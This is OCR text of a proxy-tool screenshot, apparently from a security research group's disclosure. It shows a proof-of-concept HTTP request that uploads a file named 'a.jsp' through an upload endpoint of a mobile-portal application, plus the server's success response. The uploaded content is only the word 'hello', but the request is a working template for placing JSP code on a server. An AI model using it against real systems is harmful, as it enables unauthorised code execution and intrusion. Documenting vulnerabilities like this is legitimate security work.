 请求
美化 Raw Hex \n
1 POST /maportal/appmanager/uploadApk.do?pk_obj=0001A1100000000H66QB
HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 198
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvLTG6zlX0gZ8LzO3
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=4ABE9DB29CA45044BE1BECDA0A25A091.server
12 Connection: close
13
14 ------WebKitFormBoundaryvLTG6zlX0gZ8LzO3
15 Content-Disposition: form-data; name="downloadpath"; filename="
a.jsp"
16 Content-Type: application/msword
17
18 hello
19 ------WebKitFormBoundaryvLTG6zlX0gZ8LzO3--
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 08 Jul 2023 17:55:01 GMT
5 Connection: close
6 Content-Length: 12
7
8 {
"status":2
}
Max安全研究院